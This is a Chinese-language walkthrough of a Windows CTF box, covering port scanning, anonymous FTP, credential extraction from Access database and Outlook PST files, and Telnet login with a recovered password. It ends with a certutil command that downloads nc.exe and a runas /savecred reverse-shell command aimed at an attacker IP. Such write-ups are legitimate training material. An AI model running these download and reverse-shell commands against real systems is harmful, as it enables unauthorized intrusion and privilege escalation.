一、摘要

Acces是搭建在Windows平台上的一道CTF题目,探究服务器上的渗透测试

二、信息搜集

题目就只给出一个IP:10.10.10.98



首先通过Nmap进行端口方面的探测

nmap -sV -sT -sC 10.10.10.98

服务器一共开放了21/Ftp、23/Telnet、80/Http端口,优先方问Http去看看网站

三、Web端测试

访问Web端口时,就出现了一个机房的照片,但是并没有从中看出什么端倪。



随后利用gobuster对网站目录进行了枚举

只跑到/aspnet_client页面

而/aspnet_client是403禁止的

四、另寻他路



之前Nmap扫描的时候有在21端口后面出现一句话

ftp-anon: Anonymous FTP login allowed (FTP code 230)



告诉我们FTP可以匿名登陆



进入Backups发现有个mdb文件,随后下载它

不得不说太大了

emmmm,不知道什么原因,随后请教大佬。说是要以二进制方式去下载文件,可以防止数据的丢失





如果是linux系统,利用mdbtools工具打开

mdb-tables backups.mdb

其中有个auth_user表名值得关注

mdb-export backup.mdb auth_user

其中engineer关键词很熟悉,正好是FTP上的另一个目录的





去ftp上打开另一个目录,发现一个ZIP文件,并下载

发现打开提取文件需要密码

这里遇到个毛病,估计是解压缩的问题,密码一直错误,最后换到Kali下居然就可以

pst是Microsoft Outlook电子邮件文件夹



直接下载一个Outlook查看了邮件

他说4Cc3ssC0ntr0ller就是账户security的密码

随后想到开放了23端口,便Telnet上去

五、权限提升

因为在CTF里,提权一般有自带的漏洞文件,如一个软件、一个脚本等

所以按照思路,去找相关文件

一般来,Linux下通过find找有suid的文件;windows下一般在用户目录下

有Administrator、Public、security三个用户



经判断,只有公共目录三可以利用的(因为administrator目录进不去)



进入public桌面发现有一个lnk文件

用type查看内容

runas.exe???!!!其中还跟上了/savecred参数,这说明保存了系统的凭证,可以通过这个runas反弹一个shell



cmd下可以通过以下命令下载nc.exe

certutil -urlcache -split -f http://10.10.xx.xx/nc.exe nc.exe

再利用runas反弹shell

runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.xx.xx 1337"